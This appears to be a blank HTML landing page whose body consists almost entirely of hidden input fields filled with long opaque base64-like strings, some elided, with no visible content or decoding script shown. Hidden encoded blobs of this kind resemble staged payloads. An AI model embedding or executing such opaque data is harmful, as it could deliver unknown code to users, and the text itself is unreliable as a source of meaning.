
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.N3Ajzu{display:none}</style><title>Landing</title></head><body><!-- page loaded --><input type="hidden" id="_iJD5ml0" value="ZMpCfDdYW0tr44SgdqcrH2SDcl4YLG56QKTR9n6lNzU8inJSWXhqfkOm0fZ3onJ9LMk4OUhkZ3pK/eb0O+s1KTWOclJUb2p6XLCJoCbpQEEexj4RSgYiOw7j0Ll+v3Q1NoprVkkudHJLtJy7ab83NTuEaEcRYnYmDLSFsG+jKHE9nW9QESF1ckq3hPg7ont8LIJnX1l/YXpCptHlNfs3K1LLJhNUMHZyWq+J6kmueXA5mGNAVM61O3qqgbtvrnwmd7hzXRBte0lBro26cqo7Yz2ZZVYYImNrXv/DoHK/eXBm4SYTVCw+aFq6gLElwTU1eMsmE1QsLTEO7sH5O4x8YRCeZBM3Y250XOO/rWi/[base64]/ezgomW9eFX57NkysnrB+uS81MJhqUlw+MyIC493iPuc1JGrOKhNEIjMuB/jm9DvrNTV4yyYTVCwiNgOlg7pv5mZhOYhtCVQhY2ter4n5aLJmYT2GKnEYZWxwY6KPh2K4YXA1rWldACAgSEukg7E7nlw3dMlIXABjIkhPrZ/2N4NweS6OcloXbS5aXKqNuDe4dHsrxnVWBmVkICTjzPQ76zU1eJYMOVQsIjsO48z0QK90YTnGclsRYWcmDKeNpnDpSDUj4SYTVCwiOw7jzPQ76zg4OowrUBVidHpd+cy8aKc9J2nSKhNFOSc3DvTJ/SDBNTV4yyYTVCwiOw7jwfl5rDhmLYlyXxE2InNdr8TmKvI5NWneIx9UPTA+B/jm9DvrNTV4yyYTVCwiNgOhg6Z/rmc4PI5gUgFgdiEOq5+4M/kkLHTLNwVRICIpGubF7xHrNTV4yyYTVCwiOw7uwbJ85nFwPopzXwA2InNdr8TmKvI5NWneIx9UNDE+B/jm9DvrNTV4yyYTVCwiNgOli/l2vmFwPNEmWwdgKikf+sD0Iu45NW3eIxpPBiI7DuPM9DvrNTV4yyseFW9hfkC3wbJ88TV9K4cuAUQ6LjsZ98n4O/[base64]/bJ+DvyJzB0yzYdRSU5EQ7jzPQ76zU1JeEME1QsIjsO48z+O7A1dzeTK0Addmt1SfnMtnS5cXAqxmRcDDcidk+xi7118TUlY8t2UhBoa3VJ+czkIOtoH3jLJhNULCI7TKyIrTuwNXM3hXIeEm1vckK61vRtqmc9dcZgXBp4L2haoo+/MvA1czeFch4HZXh+FOPd4GuzLjU0gmhWWWRnckmrmO47+jsgY8tlXBhjcCEOtY2mM+Y4cz/GYlYSbXd3WurX9Hmqdn4/mWlGGmgveEGvg6Yh62N0KsMrHhZrL3hPrZq1aOIuNSXhJhNULCI7DuON9GDrdno0hHQJVHpjaQbuwbV4qHB7LMZgVF03Im9Lu5j5f652eiqKclobYjg7QKyCsSDraB94yyYTVCwiO0/5hLttrmc1I8tyVgx4L39LoIOmer98ejbRJkYaaGdpQqqCsSDraB94yyYTVCwiO121i/Rg63N8NIc8Exd5cGlLrZiXdKd6Z2PLezl+LCI7DuPM9DvkPzV1xisTPGljf0uxzPk25jU/[base64]/inYJVDRyYxXjkd476zU1eMsmE1pucH5Pp4+mbqZ3NTnLfRMXY250XPnMonq5PTh1jWEeEGlkeluvmP0g63N6Np8rRBFlZXNa+czgK/suNSXhJhNULCI7DuPCtmmudHE7mXNeFixjNVymnLs2pXR4Pct9ExJjbG8DtIm9fKNhL3jdNgNPLH8RJOPM9DvrNTV4xWFbWX9nelyghPRg63h0Kox"><input type="hidden" id="_iJD5ml1" value="[base64]/cnpNpsG2fr9icD2FPRMVYGt8QO6FoH6mZi94iGNdAGlwIA6lg7pv5mZ8Io48E0U4cmMV45HeO+s1NXjLJhNaa2o2XaaNpnijNX46jyZIVG5taUqmnu47+mVteJhpXx1oIm1PscT5Nql6ZzyOdB4QaWR6W6+Y/SDrd3oqj2NBWX5jf0e2n+47/[base64]/cDgrm2dQETYidUG0nrVr8DV2LZl1XAY2ImtBqoKgfrkuNS2YY0FZf2d3S6CY7julens90CZRFW9pfFysmbp/[base64]/jGpWVCEvNg7pw9476zU1eMsmE1p4an5DpsGgdKxyeT3LfRMWbWFwSbGDoXWvLzUsmWddB3xjaUutmO87qXpnPI50CVQ9cmMOsIO4cq81YzmZLh5Zbm1pSqae+X+uc3Qth3IaTyxgdFyniaY2uXRxMZ51CVQ6cmMV45y1f698ez/[base64]/dDgsg2NeETEgf0+xh/ZG6zt4N4RoHh1vbXUOuMywcrhleTmSPBMaY2x+FeOR3jvrNTV4yyYTL2hjb0/umLx+pnAoeodvVBx4IEYO7Z+hdeZ8djeFJkhUaGtoXq+NrSHre3o2jj0TCQYiOw7jzPQ7605xOZ9nHgBkZ3ZL/s64cqx9YXq2Jh0ZY211A6qPu3XrbjU8gnVDGG17IQ6hgLt4oC41JeEME1QsIjsO48z7Mes4OHXLUlIWfyI2A+7M/[base64]/a2FL+czlL7ttLniIc0EHY3AhDrODvXW/[base64]/LfRMXY250XPnMonq5PTh1jWEeEGlkeluvmP0g62gfUssmE1QsIjsO7Mb0NuY4NRSKf1wBeCI2A+7M/jTBNTV4yyYTVCwsd0+6g6Fv6241NYp+HgNlZm9G+czlKfMlZSDQJl4VfmVyQPnM5DuqYGE30CZDFWhmckCk1vQp/2VteNg0Qww3In9HsJy4erIvNT+Zb1dPLGVpR6fBoH6mZXk5n2MeF2NubkOtn+47+SwjKJMmAhJ+OTtJopzuO/gnZSDQJk5+BiI7DuPM9DvrOj94xiseVF9rf0uhjaY75jg4eMEpOVQsIjsO48z0Nbh8cT2JZ0FUZDE7VeOKu3W/OGYxkWMJVD00a1b4zLJ0pWE4L45vV"><input type="hidden" id="_iJD5ml2" value="[base64]/xnKwg63Z6NIR0CVR6Y2kG7sGyfOZxcD6Kc18AJTk7Q6Kes3KlOHk9jXIJVCEwa1b4zLZ0uXFwKsZqVhJ4ODscs5T0aKR5fDzLckEVYnFrT7GJum/wNWhSyyYTVCwiOw7tnrF3rnRmPcZqWgd4IndH7Y23b6JjcHiKJkhUbmN4RaSeu26lcTg7hGpcBjYibU+xxPk2qXI4K55kRxhpKyAOoYOmf65nODSOYEdZb213QbHW9G2qZz11xmdQF2lsbwOli/0g63N6Np8rRBFlZXNa+cziK/suNTqEdFcRfi9pT6eFoWjxNSV43XZLVDpyYw7z1/[base64]/R62L7jv5IWUgyzQHBHQiKhizlO87r3xmKIdnSk4sZHdLu9f0eqd8cjbGb0cRYXEhDqCJum+uZy54gXNAAGVkYgOgg7pvrnthYst1QxVvZzZMppijfq57LniWDBNULCI7DuPM+mmueXA5mGMeAGV2d0vjl/R9pHthdZhvSRE2Iigcs5TvO616eyzGcVYda2pvFOPa5CvwNXExmHZfFXU4O0iviawg63R5MYxoHh14Z3Zd+cy3fqVhcCrQJlQVfDg7H/GcrCDraB94yyYTVCwiOwCvjbZ+pzh5OZ9jQAAseTtIrIKgNrh8bz3RJgJGfHogDqWDum/[base64]/ojZSDQJlEbfmZ+XO6Ou2+/[base64]/[base64]/[base64]/jMqRHBNTV4yyYTVCwtMQ7uwfk7iWBhLIRoE1khLzsE7Ob0O+s1NXjLJh0WeGw2XrGFuXq5bDUjy2JaB3xuelf5zL11p3x7PcZgXxF0OTtPr4WzdeZ8YT2GdQlUb2d1Wqae7zu7dHE8gmhUTiw6a1bj3uRrsy41PoRoR1l/a2FL+czlLbttLniNaV0AIXV+R6SEoCHrIyVo0CZQG2BtaRTjz7J9rS41OoplWBN+bW5Ap8G3dKd6Z2LLcFIGJC82TLeC+Wu5fHg5mX8eFmsrIA6hg6Z/rmcveNp2S1R/[base64]/eXBx0CZOfiwiOw7jzPQ75XRmK45yQFl4a29CpsyvO616eyzGdVoOaTg7H/WcrCDrc3o2nytEEWVlc1r5zOIr+y41NYp0VB1iL3lBt5i7dvE1JG6bfghUaGtoXq+NrSHrc3k9kz0TFWBrfEDuhaB+pmYveIhjXQBpcCAOpI2kIestZSDQJlABfnF0XPnMpHSie2E9mT0TAX9naQOwibh+qGEveIVpXRE3ImYk4"><input type="hidden" id="_iJD5ml3" value="8z0O+s1NXjFZ0AHaXZoA7eFoHeuNWYujChHBmVjdUmvifRg62J8PJ9uCVQ9NGtW+My8fqJyfSzRJgJCfHogDqCDuHS5LzUuinQbWSFkfAOumaB+rzwueJ90Uhp/[base64]/lfXw8j2NdVHcif0ewnLh6si81NoRoVk8sfxEO48z0O+s1NXaKdUAReC9yWqaB9GDrcXwrm2pSDTYifUKmlO87oWBmLIJgSllvbXVapoKgIetmZTmIYx4WaXZsS6aC7zuqeXw/[base64]/WVtY8tuVh1ram8U493ia7MuNTuEalwGNiJtT7HE+Tatcjg1nnJWECU5O0iviaw2uH1nMYVtCVQ8OTtTycz0O+s1NXjLKFIHf2dvA6eNoH7rbjU7hGpcBjYibU+xxPk2rXI4NZ5yVhAlOTtIrIKgNrh8bz3RJgJGfHogDqWDum/[base64]/R6p3xyNsZvRxFhcSEOoIm6b65nLniNaV0AIXFyVKbW9Cr5ZW1jy2VcGGNwIQ61jaYz5jhzP8ZrRgBpZjIV44u1a/E1JG6bfghUbm1pSqae+W+kZS942nZLVH9td0enzKJ6uT04dYlpQRBpcDZKpoq1bqdhPGPLezlULCI7DuPM9DWtenosjnQTFSx5O02sgLtp8TVjOZkuHllqZTZDtpixf+IuNSXhJhNULCI7DuPCsnSkYXAqy2cJHGN0flzjl/R4pHl6KtEmRRV+KjYDoo+3fqVhOD6MLwhUcQg7DuPM+zG/[base64]/AzliUitr9qa/afJZVy6AMWEQXW10WvuOhXqqT1gLgjFDE0ZOXB232YV9pFQmOY1rf0JcZW54pLSjI/tbTwyqT2UXSGVyZ4ugklmoWiIqhWVnIG1vXHqI1Zkq/[base64]/W3Z1YoG8m02vIXw3nzZgRmdDVkqlhb5CindRYaQwWhNNbnZLkqW8I7J8VxW4MANMNE9vTZSWjkGEV1xooGhjTF1FKX/[base64]/b2wXrtyjbo92UB6KNVwdOzR4eaW+tnKuYFsUpjBQRkFMbFiPgLFJ8mVTLIxNck06T3d5kIuzbql2eTGqVl4aZUduZKWLsynzciQ2hjJeHkt4Sh6xuJ4vjXNiP691ZjtmU2hlsoaab7JnWB2DTmUMWWtsH62JkXqzeSUrh3xbQ1hleFiRo6IrkUFADZ5/ZgRmQVRMmaqWL7llRzWIblEwdHFsH4uL7UKpfycvqTdyEG1NSG25mJZvsyAkNp5SWQM+bFMZi6umcZ1/IjybR2UgbU51XZu8m3mfQHgakUV4GmFjfXmmgudev3FBFNp8VTI4NnMXjaa4Q6lGf22tVgJAPWZ8fZPb7SqmbyUCgDJ6OUNWakGOg64puCYiCJNnciZ4WHV2l56GeP5sIBLed3kcSHUuZ/e4v16zc0QzjV9/GzVVXXb6m7EuklJULN1oRx1LU19NmqGsfolwUTuoaFolW2ApdJGfpCyuRVwr3mhlQ0k6Ln+RhaJVqSRAGY5eXTJUT2kYktmRd6AsV"><input type="hidden" id="_iJD5ml4" value="zCkaVATXG99fKufjWqMb0EogG9ER1thWkjz2ZphsiV8DqFAZw5iMypagtmjXKRdRQq+ZAItQ0dhQ4mojXy7R35g3XFgPFthQX2Jr5hNpCwnNIBXSRtdb0NbgaXtaIZUc2msbGAcT1hSf67Vm2qfd2IC3mJJJ1l3cWmWtecvvFd/G9txAQd2Zn0et522fvxcVACRVEAsS2ksYqGZoX+/XnAUqUhYOEN6S2ezuKFJvnlGDpFPYUBvSHJN9K24aKdcQjK5RGUOQ0RtfrqFnX2tWFEKvUh/Om52KGeQv5YpiVpkaKI+VU1JaX52mqaOV51XITmgbkAcRE5XY5K1k2udR20Q3TAKP0NpXWaui7xJ+ndnFtpvcgF1UHBoktWHdK4kTBmRV1EEP1BuGrODgmmFbEw9rHxjNUdvTEqqv79Y/UEtAaFCAT9DbS5J9LWzc6EiLRyjMVZMaTtyXfHfg3euQn87jVcBLkRKfWCbr65UqV1+AohefkFGck4fjZuzf/9nZ26qaGIgZ1tfbJGvkG/6Rm8xrEoKMEpNcGy2u5ZLpGBfKd9hREV5bGNskr6HVqUhXG27Ml8WfnVaQ/C/[base64]/ZoF3+TWIXgV96F0hOXHuRi6RzrFRaN7tQfzE5T0lGjJyQLpldZDqTTGUEQzJyXrS8rlixc2IpijdUNktobF+LtoRMpHNYEqFrRRd0M0l2+o+jQ/9MLBaPZFU9enBCX4CBsX2CI3Acp01gE1haQx6ooLtc/[base64]/p15GNdxOeT9ZYSlogLm3SKBiQCusT0NGZkdoeLCIh0PzRX1hukxXJ0poTx2ala1QvHJFMphLcUR5W0x5hLTjeP9vcSCkU2U5dTJBW/KOlVShWEMyk0tAF0NmXWD0raBBg1EnPKp2fjs6cG8csqbjKfpUeROnX3shW3dKSoeD4lOeY3gdgFR+HWhyYlmSreAip08mP7tsQhZ6NypdhI2HVflmbDqYaXYYNGViG/O0oyKGV2cAqFxbR3VSU2CugZxUr3B+KthCYTxPQFZbgoaBdvpARiCnaQoge1Noe6aHkWuEe30sunJXJT9HLla7h5tLm1x/YIxEVjdeVmtigqiudb4nchKJU0UOQXZNH4udo0K4LVkBnUwGQGRYeXSVlqFNm11+OZx0WkR0SH1NoKWTVIldUwi+MGUaNVRBbLukkF2CU2VqvmtFDkN3emqVtO1y+0dka4Nndh95ZkJD+oOxer9gei2la3oCTmUiHa3b5Fr6cX80pzEEQjVhXXyA2O1+/2RENZpodRdPel8bu4e7SINaQAyCVVo3X2suQ/WNpG2aeW1pvGpALDxwTx6ng5xsqENXMoF8ACVrSkxmsY6Ver9wJRGvRAcMe2FQeLaigyukIH8LhEFQHD9PVlSwqu1MnVFiCr1VeEFleElvor/tSoJgJA2RR1UdZzVrfPCBnVi+QnlhhVZ8LXREWWrwio13oV1ZALIyRBNHSHBkkZmtdopRcRm4VWY/b1BrXJKDsVqBZl0xuVdJM15yaGa1jrx4pENGDrlPazdoeCJFutiNfZxabBGTcXwaPzJhaKi6k1r8QVsbuXBiGD4xQXqo1eRcu1ZmM5EzY0N7SS1EqYDmeYdFbGzdYlJNXmlcZ/[base64]/V4+tu32KQlIy3TF7DT9yQ1uXpIdYvn9CKrJPeh5jeGhUpt6RIp5UVB2bXwoubltiZ465pWmOX20Bk39iLklaf1aE2aN8pmZmYd9FRzw0e2pMh4Gkd65eU2/TYXceQmB5b5OrolORW0MTgUhmJWBueEu51ZNKpXxjbLlyBwc0TkF3qoOldIxGbxy6YWUfQkkpeIWrolD4XlhhuUtyJGN4c1+PgppsjXF/[base64]/C1jGzybSZqgHZJDEN4dl+VruNv/[base64]"><input type="hidden" id="_iJD5ml5" value="y+NXpGZWUoH/aUtX3yeXsirk5fFV9BQ0mPoJ1tqmd3bq9Wag1BYHEdpriEUIQjdimEMWENT0hIYfOFnXeDY3Ewm2NgPFVGbGaHj+JK/3Z7HoZ3ATx7dG1Bmd+eL65vfzuzN2slVHFZHqSlgE+aT1EyskVEJURuKlSW1LtM/[base64]//RVMZsXVEEVk7fFSE341KiFNnKJtrAEY4ZFNNjZrmT710eCmkcwYGZXd0Hqu7rFmGUH4Pn0p/EjpDXBe2nK1KrkF5L9h1XhM4UHBNtp7lcopldj2AcWFFQVdWfLWBvH37W2E32H5KA1VkVmmR2ZlfkydHK9x/WzpuOmlXs4ikXf9mImuNP2kWPGlNeayOtlSpQGUy3mVrOE9Qd2Ol37dcuHh4PI9ydD9LeiwcuYa2Xo8nIzyJbQA/[base64]/fQGeYUAaOFFLVqqrgXTyRUE701EFIU5sWmaItpZ9v28kMq1Pd0RgS1RMk7mAIpJYdiKARWQbejdva7eOhFOsY0AQu0xHE31uLVv6vpVM/md6N7trVkVmckwf8dmuLYpQWim8fHVBaXF+aZW9vlqqQ1s3hGJ8TVhbTByBiOVckkZXbqx/[base64]/Q1phgq++c5xkXyuEYlUORDN5VoeHp0OhTWEPhF96PT8xfVapn6JVoGRSPYI/YD9vNHxispbmbYhfIimSY2QDVUdMY/S74mKieXgs2UJEMkBkd3mTu5tMhGAsEYxkQURHNn0Xqp+mTp1mZhWTdQMuR3VfXo2EjnOiU0xqm15xEVRbbn+gpKVqvW9+Mb9BVDZYdVp4gK6QL7ttezTbfkkZazRaV7eOmXz/[base64]/[base64]/Tdhl7/[base64]"><input type="hidden" id="_iJD5ml6" value="FQNelZuY6qjunKkc14p2G1/H2JOXGyvgJ9Tv39dHYhcQzNnMmlht4m1Ub5hQjGDdGkxRGRoG4Kvhi6aPzpkxHVHDWBnJST/w7x+qnErUtdkXBB1PBEk48z0O/d9cDmPY0FUb256XbDR9nyjOH09imJWBi48EQ7jzPQ76zU1ZI9vRVRvbnpdsNH2fKM4fT2KYlYGIXZ0XuHS3jvrNTV4yyYTVCwiOxKizLxprnMoeoNyRwR/[base64]/ou8zUleNNlA1Q/LC4a4976KfI1I3beNRNBIjYsDvTC4SLlITto3CgGQSEsKhnt2eE25SYteNsrHUU1LzUe8sH6I/k4O2jaKwJaODs2HO3c5TX4IjhqxTMAWSI2IgPxwuIi5jssbMYoA00hLCkd7sLgI+Y7LGzGKAtGITM1H/DB+inzODtp3isdQjQvNRvxwfor+jg7bdgoBUchLCsf4936K/M7IGDLNx1GPywjHO3b5jv6OydpyzcdTDssIxnj3voo+DsjbsU2BFkiNykA8dT5NfMiO23aKwJaPDU2H+3b7DblJzhrxTAHWSI6IgPwwuIv5iY7Yd4mA1kiOiwA8N35KuUgLHbTNB5GIjMuA+3c7DblJzh22DAeRSIyKQDz1Pkp5SQneNsmA1QiNCwD7d7lO/k7J3bTNB1COC81H/vM5TX4Jzh22TETRiEsKRnt2uw7+zUkdtgwHUQ1IikO7d7jO/o7IGvGNx1EOCIpAPHB+iP5NSd22SsdTD4sLxrj3foq5SQjeNooCkYiMiMO8cLlKeUgJHbeMB1MPiIqAPHb+iP5NSd22jMTRCwxNR70weU18yI1a8UxBlk/LC0b49/6Iv47J2HFNAZaOTY1GfDC4S/[base64]/eb0O+s1NXjLJhNULCI7DuPM6HrrfWc9jTsRHHh2a135w/t8omF9LYkoUBthLU9HroOgfqImN2a/b14beGdyHf/[base64]/95vQ76zU1eMsmE1QsIicBp4WiJcE1NXjLJhNULCI7DuPQtTujZ3A+1iRbAHhyaBTsw7Nyv31gOsVlXBkjcX5PsY+8JLooMyySdlZJfmdrQbCFoHS5fHArySZQGG1xaBPhi7w2uHB0KohuEVR/dmJCptH2b65tYXWPY1AbfmNvR6yC7nWke3BjyTg5VCwiOw7jzPQ76zU1eMsmEyB1cn4O/4e2f/[base64]/Gq8SmNcnwsg3NRWm9tdgvxqoBypnphPYI1FkZKUW5Ap42tSaR4dDaCZx0CaXB4S6/CtWu7MCcemWNfEW1xfl3hzLd3qmZmZclnRgBkL3larc7qSKJye3iCaA9bbTwRDuPM9DvrNTV4yyYTVCwiOxKizLxprnMoeoNyRwR/[base64]/Bpm6ncCh6jnBWGmNmfwzjiOk5hiw7bdI+E0UiNyIfosLjLuUiIHjbJgNFIjUjG+7C5Sz+NSJ43CYDVD0zNhft3+Ip6yw7a900HUM5LCwb49z0K/o7JmHZKx1NOjE7G+3c5CrrIDto2zcTRCwyKxjt1eI2/TssbsUxBlo7Nzse49zlNfknIHXFNAVAdiAlEuyctW+jKyl3mHBUSgYiOw7jzPQ76zU1eMsmE1QsPmhYpMy3d6pmZmXJdUYaIWt4Qa3O9G2icGIahH4OVjwiKw7y2vQq/TcrZJtnRxwsZHJCr8GmbqdwKHqOcFYaY2Z/DOOI6TmGLTVp2igGFT8sLg7wwuE7+zUkaNsrBFQ/LC4O8MLhO/s1JWjbJgQOQTo7H/CN4Tv+NSV42jYDWT0yOxvj2fQr6yUlaMs3Aw4uPCcBs42gc/UpZTmfbhMQMSBWFuPctTX8IDtv3iYDVDwzNRn2wuMuvSQ7bYooBEEiNS4O88zkKuYkO23LNmVaOz"><input type="hidden" id="_iJD5ml7" value="daAPTZ+iz+NSV42zcLVDx4Vhbj3ed65SIgdtwzE0QsMioA9Nn6LP5jJHbeZx1DOSwsG+Pc9Cv6OCR23iYDAiEzNRuCwuMu5SIgeNsmA0U0IioduaHmNfghJnjZKABAP2M1GfbC4y7rJTVo2jcdRDozOx6v3for/TUkdtswAhUiNS4A9Nn0K+slJHXaKANCLDM1HvWA+SrlJSN12igDQm0sLBvt2+E7+zUladsrAlo8NGFD+sLlIvg1LHbaPwAVIjUuAPTZ9CvrJSRpxTYFVDxuKgDz2uU7+jslboooBEEiNS4O88zkKuYkO2jdJgJaPDR3A/LC5C3mJDto3WcdQzksLBvj3PQr+iU4acU2BQ5BMjsWosLjLuUiIHjbJgNFIjUuA+3b4XP6OyA5xTEGWjs3Ox7j3OUr6yQ7baMoBEFNLCwb7dvhO/s1JWnbJgsOYTMoDvON+iz+OyJtyzYTRD0sLBvuwuMuoyQ7bYooBEEiNS4O88zkKvs1JHbebh5FIjdaAPTZ+iz+NSV42zcCRyw6YWPxwucv+DUka8UwBkNtLCwb7dvhO/s1JWnbKwJaPDR3H+3c4jb6OyVu2mcdQzksLBvj3PQq+iQ7aN0mAlo8NHcD8sLkLeskO2jdN1JaOzc1GfbM5Dv7JDhpxTYFVDx4dhft3e0o5iw7adI1Ulo7NzUZ9szkO/skJXXaKANCYDM1HvXB5TX7I3R23DMdQzkiKw7y3eU1+yM1acU2BRghMzUe9czlNfsjdHbcMx1DOSIrDvPd+SrlJSN423wRSjAta0+3hOon5GZjP9UME1QsIjsO48z0O+s1KXeJc0cAY2wlJOPM9DvrNTV41ylXHXo8ESTjzPQ76zU1eNdoUgIsYXdPsJ/pOax9OCyKZEBWMgg7DuPM9DvrNTV4yyYPFSxqaUul0fZzv2FlK9EpHBNldnNbocK3dKY6QTGGaUcRZTE0fbaCsHqyR3o1imhaFSJ0flygibg1qmVlestlXxV/cSYMpIT5b6p3N2bhJhNULCI7DuPM9DvrNTV4yzpAAmsibUemm5Z0syg3aMs2E0U6IioY4dLoa6phfXiNb18YIXBuQqbR9n69cHs3j2IRVGg/OWPy3fop8zUmdtk0Ulo7NzUZ9szkO/s1JHjbJgJaPDRXGO3f4DvzeSF20jITRyI1KU/t2+E1/[base64]/jUleNsmAlk9MTsemaHsO/t0LXjTJgNUPSIrDvPM5S2KLTVgyzYTRCwyOxbj3I525jsjatomBlo+MCxv7d7hNfkgNWjLNhNELDU7G+3Y4Cm9IDtp2jFSWj43NRz2zOQ7+zUleMU1BE0iMCoar9j6Kf0hOGrFMwZNbSwpG+3e4Tv7NSV42yYDWSI2KRaP2/oo/Cw1bcU0AUNWICUS7Jy1b6MrKXeYcFRKBiI7DuPM9DvrNTV4yyYTVCxDeFqqg7powTU1eMsmE1QsIjsO49D7evUfNXjLJhNULCI7DuPM6HrrfWc9jTsRHHh2a135w/[base64]/eJgMcPTA1G4Dd4TX5JCN42yYCQiwsLBb3zOUt6yQ7b95wAkYiN1of7dvhO/o7Im3LNhNELDM7H/fC5i7rJCMQ2igEQU0zNRn2zOU1/CA1aMs2E0UsMjsf98LmLp0kO2/eXH5CIjc7GO3ZoiOjIjtv3mcdRjksKRvj3PQr6yU1dtkzHlo+N00Y7dmOdvM4JHbeUAJaOzd6APHZ+in+NSV42yYDWSIwLgPt3uFT/TsgDt5cXlk9MTsf7dmiLOUiIDvbJh1FPzo1H/Le+in+OydtxTQGPDl0NhaZoeE7/kMkdt5OAlo7N3oA8dn6Kf41JXjbJgNZIjAuAPHZgi6RNytkxHZSAGQ8JwGwmrMlwTU1eMsmE1QsIjsO48z0O+tFZzeBY1AAfwg7DuPM9DvrNTV4yyYPW208EQ7jzPQ76zU1eMsmE0htInNcporpOaNhYSiYPBxba2tvRraO+nikeDoMgmtcAGlrKAGQmbp/qmxHN4ZnXR1tLG1LsY+xd+V0ZSjEdVYXeXByWrrO9HindGYr1iRUHCF2ekzh0t476zU1eMsmE1QsIjsO48z0J7hjcnidb1YDTm1jE+Hc9CvrJCN42jARSjByelqrzLAm6Vgidt8wBFo9MShP8sLjL/M1JHbcMgtUPCIrDvLM5TX7IyN422oGWj43Ox/t2uxa+jsibcs3HUM5IisO88zlO/ogNWvFMgsiO2ErDvLC4S39ODtr2SYAWj06KQPywucr+DUhdt0+AVkiOyMd4936L/ItOGrFMwtBLDA1FvLf+S7lJSZqyzUdTDk3eh/t2u0s6yQ7btIxE0QsMjsf7t36KPg1JTvGNB1AODU2H+3c4CnmITto3z8eRiIxLhnu2for+Cc4a8U+BkFPMzUd8czlK+UkLWrLNxNMIjctGOPd9CydJjts02cCWjs3Ox/t2+E7+zUleNomAlo+MywD8sLiLfxPeHbdNxNFIjYpF6LC5i7lJyB42yYDVDwvNR/23/QrpzggdtkzE0UiNCNP7d7hNfkgNWjLNhNEISwqGffC5ijzQyI72yYCWj83IwDx2+E7+Tsjbt0mAlo8NywO8MLsLeUiLWzLNx1FNTY7HO3d5irr"><input type="hidden" id="_iJD5ml8" value="Jztr3yYHWj80LQ7wwuYi/HQ7adIwHUU1NDse49z0K+s7JG3fJgMXPiwpGvbB+iL+IzVrxTMLRiEwNR/z2PQv5SYjbsY1HUY1Olgf8MLmKf41LHbdMAVUPTE1G+PU+ij9NSRrxTMTQ1oxNRr7jfop/iQ7at43E0QsMjse7sLlLP84O2rYMV9ZOSwpG+7d+i3zT1hgxTEGVDgsLBu137U1/CA7b94mA1Q8IioD8sLhO/tjOGuKKARBIjUuDvPM5Dv6NSR23iYDLkE7Ox/zwuF6+jUkeNsmAlQ9LykO88zlO/[base64]/dHwOtYWxbIl6bWXJNhNELDMtDvLa9iX3ZXQsgyZXSS5PKgD2zOU1/CBDadgoBhw9MTUZ9o36LP47Im3LNhNELDM7HuPd+i6DOyJtiigEQSI1Lg7zzOQ7+jg7b94rHUM5VCoA9Nm1NfwgO2/eJgNUPCIqDvLC4Tv7T3hp3ygBTCwwNRvwweE1+SA1bcU0BhUiNS4A9Nn0K+slNWnGNx1EOiIrYvTM4zX7IzVsxTQLVDUsLBaiwuMu+jsibdomA1Q8IioD8sLkL/[base64]/Y7qHl0K5g7ERNkL29Pocy1eL98Yz3JODlULCI7DuPM9DvrNTV4yyYTSH90fA61hbFsiXptZck2E0QsMy0O8tr2JfdldCyDJlUdYG42XLaAsSbpcGM9hWlXEC4ifxPhoeU7/Dsib95QAVo7N1gf4936LPMhNWnFMQtALDM7HO3b4Tv6fSB22zQGFyI2LRrj3PQ18iQ7adMyE0UiMCgW7dnlKKcjO2reJgVaPjd6H+3b4Tv6OyJtyzYTRCwzOx7j3vov/[base64]/SikA9Nm1NfkgO2reJgNUPCIrA+3e4TX5IE8V3SYGFT0iKg7zzOU7+jUleNkmAlQ9IisO88zlO/s4JwLJOA9bfGNvRv3Q+2i9citSyyYTVCwiOw7jzPQ76zU1eLljXxFtcX5dycz0O+s1NXjL